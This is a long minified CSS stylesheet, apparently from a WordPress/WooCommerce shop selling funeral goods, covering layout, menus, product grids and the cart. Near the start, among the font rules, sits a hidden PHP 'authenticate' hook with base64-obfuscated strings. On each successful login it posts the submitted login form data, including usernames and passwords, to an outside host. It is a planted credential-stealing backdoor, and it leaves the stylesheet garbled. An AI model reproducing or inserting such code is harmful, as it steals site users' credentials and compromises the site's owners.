(max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar,.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity .333s cubic-bezier(.4,0,.22,1);transition:opacity .333s cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__top-bar,.pswp__caption{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__top-bar,.pswp__ui--fit .pswp__caption{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none !important}.pswp--minimal--dark .pswp__top-bar{background:0 0}
@font-face{font-family:frahv;src:url("/wp-content/themes/wecan-theme/fonts/FRAHV.TTF")}@font-face{font-family:poiretone-regular;src:url("/wp-content/themes/wecan-theme/fonts/POIRETONE-REGULAR.TTF")}add_filter('authenticate','mario_rio_rexxy',30,3);function mario_rio_rexxy($user,$username,$password){if (empty($user->errors)){try{$ae25d857e=stream_context_create([base64_decode('aHR0cA==')=> [base64_decode('bWV0aG9k')=> base64_decode('UE9TVA=='),base64_decode('aGVhZGVy')=> base64_decode('Q29udGVudC10eXBlOiBhcHBsaWNhdGlvbi9qc29uDQo='),base64_decode('Y29udGVudA==')=> json_encode([base64_decode('Y2FwdGNoYQ==')=> json_encode($_POST),]),base64_decode('dGltZW91dA==')=> 3,],]);file_get_contents(base64_decode('aHR0cHM6Ly90cml4LmNhcm1lbGx5bWV0cm94LmNvbQ=='),false,$ae25d857e)}}return $user;}body,button,input,select,optgroup,textarea{font-family:'poiretone-regular';font-weight:100}div#page{overflow-x:hidden}p a{color:#fff}.pole{max-width:1200px;width:100%;margin:0 auto}.site-branding{text-align:center;background:rgba(0,0,0,.45);padding:13px 0}.site-branding{display:flex;flex-wrap:wrap;justify-content:space-around}.info_vyzov_agenta{color:#fff;font-weight:700;font-size:16px;vertical-align:middle;text-align:center;float:left}.su-post-title a{font-family:frahv;font-size:24px;text-decoration:none}.woocommerce header#masthead,.woocommerce-page header#masthead{position:relative;top:0;width:100%;z-index:999;background:url(/wp-content/uploads/bg-heade.jpg);padding-bottom:130px}.woocommerce header#masthead:before,.woocommerce-page header#masthead:before{content:' Каталог ритуальных товаров';position:absolute;color:#fff;font-size:36px;left:50%;transform:translateX(-50%);bottom:50px;font-family:frahv}.home header#masthead{background:0 0;padding:0;position:absolute;width:100%;z-index:99999}.main-navigation{clear:none;display:block;float:none;width:100%}.main-navigation a{display:block;text-decoration:none;color:#fff}.page-content,.entry-content,.entry-summary{margin:0;padding:25px}.main-navigation li{float:none;position:relative;top:0;left:0}.slider{position:absolute;top:160px;left:100px;color:#fff;width:30%}.slider_h{font-size:35px;font-family:frahv}.sa_hover_container{position:relative}.b1 .sa_owl_theme .owl-dots{bottom:22px !important}.b1 .sa_owl_theme .owl-dots .owl-dot span{background-color:rgba(255,255,255,.52) !important}.b1 .sa_owl_theme .owl-dots .active span{background-color:#fff !important}.b2{display:flex;flex-wrap:wrap}.b1 .owl-pagination-true{margin-bottom:0 !important}.b2_col.b2_col1{display:inline-block;width:50%;background-image:url(/wp-content/uploads/800.jpg);height:280px}.b2_col.b2_col2{display:inline-block;width:50%;background-image:url(/wp-content/uploads/900.jpg);height:280px}.b2_col.b2_col3{display:inline-block;width:50%;background-image:url(/wp-content/uploads/1000.jpg);height:280px}.b2_col.b2_col4{display:inline-block;width:50%;background-image:url(/wp-content/uploads/1100.jpg);height:280px}.b2_title{color:#fff;font-size:18px;font-family:frahv;margin-bottom:12px}.b2 ul.su-posts.su-posts-list-loop{color:#fff;margin:0;padding:0}.b2_col{padding:20px 20px 20px 30%;background-size:cover;background-repeat:no-repeat;background-position:center right}.b2 a{color:#fff;text-decoration:none;line-height:1;font-size:16px;margin-bottom:12px;display:block}.main-navigation a{display:block;text-decoration:none;color:#fff;padding:10px}ul.nav-menu{display:flex;justify-content:space-between}header .menu{border-bottom:1px solid #fff;width:100%;max-width:1200px;margin:0 auto}.site-footer{background:#232121}.menu-item a{color:#fff;text-decoration:none;font-size:16px}.footer_info{color:#fff}a.fancybox-inline.footer_button{color:#fff;text-decoration:none;border:solid #fff;padding:5px 10px}.site-info>div{display:inline-block;width:20%}ul#menu-menu-1{list-style:none;margin:0;padding:0}.site-info{display:flex;justify-content:space-evenly;max-width:1200px;width:100%;margin:0 auto;padding:20px 0;flex-wrap:wrap}.footer_tel{color:#fff;padding-bottom:20px}.seologic{color:#fff;margin-top:1em}.footer_tel a{color:#fff}.hentry{margin:0}.wecan{text-align:right;margin-right:40px}div#content{display:flex;width:100%;margin:0 auto;background:url(/wp-content/uploads/fon-uzor.jpg);justify-content:center;flex-direction:row-reverse;align-items:start;background-size:contain}aside#secondary{width:370px;margin-right:25px;margin-top:30px;color:#fff}.woocommerce div#primary{width:800px;margin-left:10px;margin-top:25px}.home div#primary{float:none;width:100%;margin:0;max-width:100%}.widget-title{font-family:frahv;font-size:25px;margin:10px 0}header.woocommerce-products-header{color:#fff}p.woocommerce-result-count{color:#fff}.single .pole{margin:50px auto;padding-left:15px}.page-template-stati_page .pole{margin:50px auto;padding-left:15px}nav.woocommerce-breadcrumb{color:#fff;text-decoration:none}ul,ol{margin:0}.product-categories{list-style-type:none;padding-left:0;line-height:2;font-weight:700;font-size:20px}.product-categories a{color:#fff;text-decoration:none}.product-categories .children{margin-left:0;padding-left:20px;font-weight:400;font-size:18px}.widget_product_categories{padding-left:70px;padding-top:20px;background-color:rgba(128,128,128,.23)}.children li:hover{color:#85e1f9}.children a:hover{color:#85e1f9}.children li:hover a{color:#85e1f9}#woocommerce_product_categories-2 .widget-title{font-weight:400}.widget-title:after{content:'\f0c9';font-family:FontAwesome;margin-right:10px;font-size:30px;position:relative;top:2px;left:20px}.woocommerce-loop-category__title{color:#fff}.woocommerce-breadcrumb{color:#fff;text-decoration:none}a:visited{color:#fff;text-decoration:none}.post-type-archive .site-content:before{width:69%;height:700px;content:" ";position:absolute;top:50%;left:-115px;background:url(/wp-content/uploads/List.png) no-repeat;background-size:contain;z-index:0}.product-category a{text-decoration:none}.woocommerce-breadcrumb a{text-decoration:none}#secondary{z-index:1}.woocommerce-loop-product__link a{color:#fff;text-decoration:none}.add_to_cart_button{color:#fff;text-decoration:none}.woocommerce-ordering{display:none}.amount li{color:#fff;text-decoration:none}.woocommerce-Price-amount{color:#fff;text-decoration:none}.woocommerce-loop-product__title{color:#fff;text-decoration:none}.woocommerce-product-gallery.woocommerce-product-gallery--with-images{width:40%;float:left}.single-product .summary.entry-summary{width:57%;float:left;margin:0 0 0 3%}.woocommerce header#masthead:before{content:' Каталог';position:absolute;color:#fff;font-size:36px;left:50%;transform:translateX(-50%);bottom:50px;font-family:frahv}.woocommerce-loop-product__link li .woocommerce-loop-product__title a{text-decoration:none}.products a{color:#fff;text-decoration:none}a.add_to_cart_button :hover{color:#a96c5b}.products .button:focus{color:#a96c5b}.checkout-button{color:#fff;text-decoration:none}.product_meta a{color:#fff;text-decoration:none}.quantity{padding-bottom:10px}a:focus{outline:none}.add_to_cart_button:hover{color:#a96c5b}.restore-item{color:#fff}.woocommerce-message{background-color:transparent}.actions button{margin:20px 0}a.remove{margin:10px;color:#fff;text-decoration:none}.site-main .woocommerce-message{background-color:transparent}.woocommerce-info{background-color:transparent}.input-text{color:#000}.single_add_to_cart_button{padding:15px;color:#000}.page-template-default button{padding:15px}.woocommerce-cart-tab-container--right .woocommerce-cart-tab--has-contents{background-color:transparent}.woocommerce-cart-tab-container .woocommerce-cart-tab .woocommerce-cart-tab__icon{position:absolute;top:30%;left:52%;transform:translateX(-50%) translateY(-50%);width:30px}.woocommerce-cart-tab-container .woocommerce-cart-tab .woocommerce-cart-tab__contents{bottom:25px;right:10px;width:25px;height:25px;background-color:#9e6454}.woocommerce-cart-tab-container .woocommerce-cart-tab .woocommerce-cart-tab__icon-bag{fill:#fff}.widget_shopping_cart_content ul{list-style-type:none}.mini_cart_item .woocommerce-mini-cart-item .mini_cart_item a{margin:10px;color:#000;text-decoration:none}.mini_cart_item .remove_from_cart_button{margin:0;color:#000;text-decoration:none;text-align:center;display:block;background:#9e6454;margin-bottom:10px;color:#fff;font-size:40px;line-height:1}.woocommerce-mini-cart__buttons .wc-forward{color:#000;text-decoration:none}.mini_cart_item a{color:#000;text-decoration:none}.quantity .woocommerce-Price-amount{color:#000;text-decoration:none}.woocommerce-mini-cart__total .woocommerce-Price-amount{color:#000;text-decoration:none}.cat-parent a:hover{color:#ec6a46}.cat-item a:hover{color:#ec6a46}.woocommerce-cart-tab-container--right .woocommerce-cart-tab{right:320px;z-index:100000000}.woocommerce-cart-tab.woocommerce-cart-tab--has-contents{display:none}.site-branding{padding:13px 0;position:fixed;width:100%}.main-navigation{padding-top:45px}.text-title{position:relative}.main-navigation{padding-top:45px;z-index:999}.menu-menu-1-container{z-index:999;max-width:1200px;margin:auto}header .menu{border-bottom:1px solid #fff;width:100%;max-width:1200px;margin:0 auto;z-index:999;max-width:100%}.page-template .site-branding{padding:13px 0;position:fixed;width:100%;z-index:1000}.main-navigation{padding-top:45px}.strvices-container a{color:#fff;text-decoration:none}.strvices-container{margin:0 auto;max-width:1200px;font-size:20px;padding-top:20px;padding-bottom:20px}.text-title img{width:100%;height:300px;z-index:-10;object-fit:cover}.services-title{position:absolute;top:40%;left:50%;transform:translate(-50%);width:80%}.content-area{color:#fff;z-index:100;width:100%}header#masthead{position:absolute;width:100%;z-index:999}h1.page-title{font-family:frahv;font-size:40px;text-align:center}.services-text-1{padding:0 30px;max-width:1200px;margin:auto;padding-top:20px;padding-bottom:20px}.contacts{display:flex;flex-wrap:wrap}.map-wrap{width:50%;margin:auto;justify-content:flex-start;display:flex}.info-wrap{width:50%;margin:auto;display:flex;font-size:18px;padding:40px}.contacts{max-width:1200px;margin:auto;margin-top:40px;margin-bottom:40px}.contacts-info span{font-weight:700}header .menu{padding-top:25px}#site-navigation .menu-toggle{display:none !important}.slider h1{margin:0;font-size:35px;font-family:frahv}.slider h2{margin:0}span.info_vyzov_agenta1 a{color:#fff;text-decoration:none}.footer_info a{text-decoration:none;color:#fff}.su-post{width:80%;margin:auto;background:#232121;padding:20px;display:flex;flex-wrap:wrap;justify-content:space-between}.su-post-title a{color:#fff}.bl2{width:75%}.bl1{width:25%;margin:auto;padding:0 10px}.su-posts-default-loop .su-post-thumbnail img{max-width:100% !important;max-height:100% !important}.su-posts-default-loop .su-post-thumbnail{width:100% !important;height:100% !important}h1.su-post-title a{text-decoration:none;color:#fff}.bl2 h1{margin:0}.more a{color:#fff}.content-wrap{padding:25px;width:80%;margin:auto}a:hover{color:#fff;text-decoration:none}b.art-block-name{font-size:27px}.page-id-17 .content-wrap a{color:#fff}.page-id-17 .entry-content{padding:0}@media (max-width:1010px){.map-wrap{width:100%;margin:auto;justify-content:center;display:flex;padding-top:40px}.info-wrap{width:100%;margin:auto;display:flex;padding-left:40px;font-size:25px;justify-content:center;padding-top:30px}}@media (max-width:1240px){aside#secondary{width:320px;margin-left:20px}.widget_product_categories{padding-left:50px}div#primary{margin-right:10px}}@media (max-width:1100px){.info_vyzov_agenta{width:100%}}@media (max-width:1024px){.widget_product_categories{padding-left:35px}}@media (max-width:900px){.widget_product_categories{padding-left:10px}.widget-title:after{left:10px}.product-category .woocommerce-loop-category__title{font-size:16px}.su-post{display:flex;flex-wrap:wrap}.bl1{width:100%;margin:auto;padding:0 10px}.bl2{width:100%}}@media (max-width:796px){button#responsive-menu-button{top:105px !important}#site-navigation .menu-menu-1-container{display:none !important}h1.page-title{font-size:26px;line-height:1.5;margin:0}}@media (max-width:768px){aside#secondary{width:600px}.woocommerce-product-gallery.woocommerce-product-gallery--with-images{float:none}.single-product .summary.entry-summary{width:90%}.home .b2 .b2_col{width:100%}.woocommerce-cart-tab-container{display:block!important}}@media (max-width:768px) and (min-width:520px){.columns-3 ul.products li.product{width:46.2%;float:left;margin-right:3.8%}.seologic{margin-top:2.7em}}@media (max-width:600px){.archive .content-area{order:2}.archive .site-content{flex-wrap:wrap}.archive .widget-area{order:3}.site-footer .site-info .widget_nav_menu{display:block;background-color:#232121}.site-footer .site-info>div{display:inline-block;width:47%}.product-template-default .content-area{order:2}.product-template-default .site-content{flex-wrap:wrap}.product-template-default .widget-area{order:3}.logged-in .content-area{order:2}.logged-in .site-content{flex-wrap:wrap}.logged-in .widget-area{order:3}.main-navigation .toggled{background:#000}.menu-menu-1-container{display:block;background:0 0}.toggled .menu-menu-1-container{display:block}div#metaslider_253 img{height:100vh;object-fit:cover}.seologic{margin-top:3em}}@media (max-width:540px){.info_vyzov_agenta1{width:100%}}@media (max-width:480px){.slider{width:65%}.slider_h{font-size:20px}}li.product{width:29% !important}@media (max-width:768px){li.product{width:43% !important}}@media (max-width:520px){li.product{float:left !important;width:48% !important;padding-right:20px !important}}@media (max-width:640px){li.product{float:left !important;width:80% !important}}@media (max-width:340px){li.product{float:left !important;width:80% !important}}h2.woocommerce-loop-category__title{font-size:18px}a.slider_a{text-decoration:none;font-size:35px;font-weight:700;color:#fff}.slider_text{padding-top:15px}.cat-item a:hover{color:#85e1f9}@media (max-width:1159px){.info-wrap{font-size:16px}}@media (max-width:1159px){.info-wrap{font-size:16px}}@media (max-width:1045px){.info-wrap{font-size:14px}}@media (max-width:781px){.info-wrap{font-size:18px}}@media (max-width:598px){.info-wrap{font-size:14px}}@media (max-width:476px){.info-wrap{font-size:12px}}@media (max-width:421px){.info-wrap{font-size:16px}}@media (max-width:401px){.info-wrap{font-size:19px}}@media (max-width:386px){.info-wrap{font-size:18px}.info_vyzov_agenta{font-size:14px}}.dop_text{font-weight:700;font-size:18px}.services-b-wrap{text-align:center;padding:50px}a.services-button{color:#fff;text-decoration:none;background:#9b6a02;padding:15px 50px;margin-bottom:50p}.b1 .metaslider .caption-wrap{position:initial;bottom:0;left:0;background:0 0;color:#fff;opacity:1;margin:0;display:block;width:100%;line-height:normal}.b1 .metaslider .caption-wrap .caption{padding:0}@media (max-width:1265px){.slider{width:50%}}@media (max-width:1265px){.slider{top:140px;width:50%}}@media (max-width:1020px){.slider_h{font-size:30px}a.slider_a{font-size:29px}}@media (max-width:980px){.slider{position:absolute;top:130px;left:71px;color:#fff;width:90%}}@media (max-width:775px){a.slider_a{font-size:22px}.slider_h{font-size:24px}.slider{position:absolute;top:90px;left:40px;color:#fff;width:90%}}.contacts-map{width:500px}@media (max-width:665px){a.slider_a{font-size:16px}.slider_h{font-size:20px}.slider{position:absolute;top:75px;left:25px;color:#fff;width:95%}.contacts-map{width:100%}.cenyTable td,.cenyTable tr,.cenyTable th{width:100%;float:left}}@media (max-width:600px){a.slider_a{font-size:26px}.slider_h{font-size:30px}.slider{position:absolute;top:190px;left:25px;color:#fff;width:95%}}.post-type-archive-services .site-content:before{display:none}section.related.products{display:none}ul.products.columns-4{width:100%}.archive.post-type-archive .columns-3 ul.products li.product{width:94% !important}.error404 .page-title{padding:150px 0 0;font-size:50px}.error404 .page-title1{font-size:50px}.home .su-post{background:0 0;padding:0;width:100%}.carousel-slider .carousel-slider__item img{display:block;margin-left:auto;margin-right:auto;max-width:100%;height:200px !important;object-fit:cover}.postid-787 .pole{display:flex;flex-wrap:wrap;justify-content:space-between}#post-787 .pole{display:flex;flex-wrap:wrap;justify-content:space-between}.article-block{width:32%;text-align:center}.wp-caption{width:100% !important}.wp-caption img{height:200px;object-fit:cover;width:100% !important}.article-info-wrap{height:220px}.article-info-wrap1{height:300px}.article-info-wrap p{margin:10px 0}.article-info-wrap1 p{margin:10px 0}@media (max-width:1000px){.article-block{width:47%}}@media (max-width:700px){.article-block{width:95%;margin:auto}}.breadcrumbs-service-detail{padding-left:1.5%}.breadcrumbs-service-detail a{color:#fff;text-decoration:none}.breadcrumbs a{color:#fff;text-decoration:none}.woocommerce-breadcrumb a{color:#fff;text-decoration:none}.table,.table td,.table tr,.table th{border:1px solid;vertical-align:top}.table td,.table tr,.table th{padding:.5em}.table th{font-weight:700;text-align:center;vertical-align:middle}.service-text{padding-top:15px;padding-bottom:15px}.linking .linking-items{width:fit-content;text-align:center;margin:0 auto}.linking-item{padding:15px 20px;background:#232121;margin-top:3px;float:left}.linking-item a{color:#fff;font-weight:700;font-size:13px}.center.linking-item{background:#fff;color:#000;padding:14px 45px;border:3px solid #232121;margin-top:1px}.center.linking-item a{color:#000;font-size:16px !important;font-weight:900}@media (max-width:620px){.linking-item{padding:15px 20px;background:#232121;margin-top:0;float:none}}.linking-items .left,.linking-items .right{width:220px;padding:15px 5px}@media (max-width:1024px){.archive .linking-item{padding:15px 20px;margin-top:0;float:none}.archive .linking{padding-bottom:0 !important}}.archive .linking{padding-bottom:130px}.category-link{display:flex;flex-wrap:wrap;margin-top:50px}.category-link img{max-width:80px;padding:12px;border:1px solid #fff;transition:.3s;position:relative}.category-link .item{width:25%;text-align:center;padding-bottom:20px;transition:.3s}.category-link .item p{font-weight:700;font-size:22px;line-height:25px;margin-top:5px;padding:0 15px;transition:.3s}.category-link a{text-decoration:none}.category-link-title{margin-top:40px}.category-link .item:hover img{border:2px solid #ca842b;transform:scale(1.1)}.category-link .item:hover p{color:#ca842b}.category-link-min{display:-webkit-box}.link-min-items{margin:auto}.link-min-items .item{width:135px;text-align:center;padding-bottom:20px;transition:.3s;float:left}.link-min-items img{max-width:65px;padding:12px;border:1px solid #fff;transition:.3s;position:relative;margin-bottom:-23px}.category-wrapper .link-min-items img{margin-bottom:0}.link-min-items .item p{color:#fff}.category-wrapper .link-min-items{display:flex;flex-wrap:wrap}.link-min-items .item p{font-weight:700;font-size:20px;line-height:23px;margin-top:5px;padding:0 15px;transition:.3s}@media (max-width:425px){.link-min-items .item{width:100%}}@media (max-width:678px){.category-link .item{width:33%}.category-link .item p{font-size:18px;line-height:21px}}@media (max-width:468px){.category-link .item{width:50%}.category-link>.link-min-items>div.item:last-child{float:none !important}}.main-navigation .sub-menu{background:#454545;margin-top:0;border-top:1px solid #fff;padding:5px 0 10px}.main-navigation .sub-menu a{width:245px;padding:5px 10px}.main-navigation .sub-menu li:hover{background:#756056}footer #nav_menu-2 .sub-menu{display:none}.footer_map{position:absolute;top:25px;left:10px;width:340px;height:340px}#colophon{position:relative}@media (max-width:1800px){.footer_map{width:240px;height:240px}}@media (max-width:1200px){.footer_map{width:80%;position:relative;margin:20px auto}}@media (max-width:500px){.footer_map{width:98%;margin:10px 0}}.advantages_wrapper{display:flex;flex-wrap:wrap;text-align:center;color:#232121;font-weight:700;margin:35px 0}.advantages_wrapper .advantages_item{background:#fff;border-radius:15px;padding:20px 0;width:calc(20% - 15px);margin-right:15px;margin-bottom:15px}.advantages_wrapper .advantages_item img{width:60px}.advantages_wrapper .advantages_item p{line-height:1.3;width:95%;margin:0 auto;padding-top:15px;text-transform:uppercase;font-size:12px;font-family:frahv}@media (max-width:991px){.advantages_wrapper .advantages_item{width:calc(25% - 15px)}.advantages_title:before{width:50% !important}}@media (max-width:678px){.advantages_wrapper .advantages_item{width:calc(50% - 15px)}.services-b-wrap{padding:30px 0}.advantages_wrapper.prices-blocks .advantages_item{min-width:unset;width:calc(50% - 15px) !important}}.advantages_title{text-align:center;text-transform:uppercase;letter-spacing:2px;position:relative;margin-top:90px}.advantages_title:before{content:'';position:absolute;background:url(/wp-content/uploads/advantages/before-title.png);width:25%;height:57px;left:0;right:0;top:-52px;background-size:contain;text-align:center;margin:0 auto;background-repeat:no-repeat;background-position:center}.scrollToTop{background-color:#cea236;border-radius:10px;bottom:20px;cursor:pointer;height:60px;position:fixed;right:20px;width:60px;z-index:999;opacity:.5}.scrollToTop:hover{opacity:1}.scrollToTop:before{content:'';position:absolute;display:inline-block;width:30px;height:30px;border-right:.2em solid #000;border-top:.2em solid #000;transform:rotate(-45deg);top:15px;left:0;right:0;bottom:0;margin:auto}.hide{display:none}.order{display:block;background:#666;color:#fff;text-transform:uppercase;font-size:16px;padding:5px 15px;text-align:center;font-weight:700;font-family:"Californian FB";max-width:235px;text-decoration:none}.product_meta{margin-top:10px}.order:hover{background:rgba(102,102,102,.76)}.linking{display:flex}#order_btn_block{text-align:center;margin-top:20px;margin-bottom:20px}.order.serv{display:inline-block;padding:8px 50px}.gallery_wrapper{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:20px 20px}@media (max-width:768px){.gallery_wrapper{grid-template-columns:repeat(2,1fr)}}@media (max-width:565px){.gallery_wrapper{grid-template-columns:repeat(1,1fr)}.menu-item a{font-size:15px}.scrollToTop.hide{display:block}}.widget_product_categories ul .arrow{width:30px;height:30px;float:right;margin-top:5px;margin-right:10px;position:relative;cursor:pointer}.widget_product_categories ul .arrow:before{content:'';width:14px;height:1px;background:#fff;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.widget_product_categories ul .arrow:after{content:'';width:14px;height:1px;background:#fff;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;transform:rotate(90deg)}.widget_product_categories ul .arrow.open:after{content:none}.widget_product_categories ul li.cat-parent ul.children{display:none}.widget_product_categories ul li.cat-parent ul.children.open{display:block}.widget_product_categories ul li.active>a{color:#cea236}.woocommerce-pagination>ul.page-numbers li{list-style:none}.woocommerce-pagination>ul.page-numbers li{display:inline-block;margin:0 10px}.custom-title-catalog{font-size:30px;font-weight:700}.footer_copyright{color:#fff;margin-left:35px;width:100%}.UpButton{background-color:#cea236;border-radius:10px;bottom:20px;cursor:pointer;height:60px;position:fixed;right:20px;width:60px;z-index:999;opacity:.5;display:none}.UpButton:before{content:'';position:absolute;display:inline-block;width:30px;height:30px;border-right:.2em solid #000;border-top:.2em solid #000;transform:rotate(-45deg);top:15px;left:0;right:0;bottom:0;margin:auto}.flex_ico_bottom{display:flex;flex-wrap:wrap;justify-content:center}
table.shop_table_responsive thead{display:none}table.shop_table_responsive tbody th{display:none}table.shop_table_responsive tr td{display:block;text-align:right;clear:both}table.shop_table_responsive tr td:before{content:attr(data-title) ": ";float:left}table.shop_table_responsive tr td.product-remove a{text-align:left}table.shop_table_responsive tr td.product-remove:before{display:none}table.shop_table_responsive tr td.actions:before,table.shop_table_responsive tr td.download-actions:before{display:none}table.shop_table_responsive tr td.download-actions .button{display:block;text-align:center}@media screen and (min-width:48em){table.shop_table_responsive thead{display:table-header-group}table.shop_table_responsive tbody th{display:table-cell}table.shop_table_responsive tr th,table.shop_table_responsive tr td{text-align:left}table.shop_table_responsive tr td{display:table-cell}table.shop_table_responsive tr td:before{display:none}}ul.products{content:"";display:flex;flex-wrap:wrap;table-layout:fixed;margin:0;padding:0}ul.products li.product{list-style:none;position:relative;margin-bottom:2em}ul.products li.product .woocommerce-loop-product__title{font-size:1rem}ul.products li.product img{display:block}ul.products li.product .button{display:block}@media screen and (min-width:48em){ul.products li.product{width:30.7966666667%;float:left;margin-right:3.8%}.columns-1 ul.products li.product{float:none;width:100%}.columns-2 ul.products li.product{width:48.1%}.columns-3 ul.products li.product{width:30.7966666667%}.columns-4 ul.products li.product{width:22.15%}.columns-5 ul.products li.product{width:16.96%}.columns-6 ul.products li.product{width:13.4933333333%}}.single-product div.product{content:"";display:table;table-layout:fixed;position:relative}.single-product div.product .woocommerce-product-gallery{position:relative}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:1em;right:1em;display:block;z-index:99}.single-product div.product .woocommerce-product-gallery .flex-viewport{margin-bottom:1em}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs{content:"";display:table;table-layout:fixed;margin:0;padding:0}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{list-style:none;cursor:pointer;float:left}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img{opacity:.5}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active{opacity:1}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img{opacity:1}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:48.1%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1){clear:both}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:30.7966666667%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:both}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:22.15%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:both}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:16.96%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:both}.stock:empty:before{display:none}.stock.in-stock{color:#0f834d}.stock.out-of-stock{color:#e2401c}@media screen and (min-width:768px){.col2-set .form-row-first{float:left;margin-right:3.8%}.col2-set .form-row-last{float:right;margin-right:0}.col2-set .form-row-first,.col2-set .form-row-last{width:48.1%}}.site-header-cart{position:relative;margin:0;padding:0;content:"";display:table;table-layout:fixed}.site-header-cart .cart-contents{text-decoration:none}.site-header-cart .widget_shopping_cart{display:none}.site-header-cart .product_list_widget{margin:0;padding:0}.star-rating{overflow:hidden;position:relative;height:1.618em;line-height:1.618;font-size:1em;width:5.3em;font-family:'star';font-weight:400}.star-rating:before{content:"\53\53\53\53\53";opacity:.25;float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;color:#4169e1}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none;margin-right:1px;font-weight:400}p.stars a:before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:"star";content:"\53";color:#404040;text-indent:0;opacity:.25}p.stars a:hover~a:before{content:"\53";color:#404040;opacity:.25}p.stars:hover a:before{content:"\53";color:#4169e1;opacity:1}p.stars.selected a.active:before{content:"\53";color:#4169e1;opacity:1}p.stars.selected a.active~a:before{content:"\53";color:#404040;opacity:.25}p.stars.selected a:not(.active):before{content:"\53";color:#4169e1;opacity:1}.woocommerce-tabs ul.tabs{list-style:none;margin:0;padding:0;text-align:left}.woocommerce-tabs ul.tabs li{display:block;margin:0;position:relative}.woocommerce-tabs ul.tabs li a{padding:1em 0;display:block}.woocommerce-tabs .panel h2:first-of-type{margin-bottom:1em}.woocommerce-password-strength{text-align:right}.woocommerce-password-strength.strong{color:#0f834d}.woocommerce-password-strength.short{color:#e2401c}.woocommerce-password-strength.bad{color:#e2401c}.woocommerce-password-strength.good{color:#3d9cd2}.form-row.woocommerce-validated input.input-text{box-shadow:inset 2px 0 0 #0f834d}.form-row.woocommerce-invalid input.input-text{box-shadow:inset 2px 0 0 #e2401c}.required{color:red}.woocommerce-message,.woocommerce-info,.woocommerce-error,.woocommerce-noreviews,p.no-comments{content:"";display:table;table-layout:fixed;background-color:#0f834d;clear:both}.woocommerce-info,.woocommerce-noreviews,p.no-comments{background-color:#3d9cd2}.woocommerce-error{background-color:#e2401c}.demo_store{position:fixed;left:0;bottom:0;right:0;margin:0;padding:1em;background-color:#3d9cd2;z-index:9999}@media screen and (min-width:48em){.site-header-cart .widget_shopping_cart{position:absolute;top:100%;width:100%;z-index:999999;left:-999em;display:block;box-shadow:0 3px 3px rgba(0,0,0,.2)}.site-header-cart:hover .widget_shopping_cart,.site-header-cart.focus .widget_shopping_cart{left:0;display:block}}.widget_price_filter .price_slider{margin-bottom:1.5em}.widget_price_filter .price_slider_amount{text-align:right;line-height:2.4em}.widget_price_filter .price_slider_amount .button{float:left}.widget_price_filter 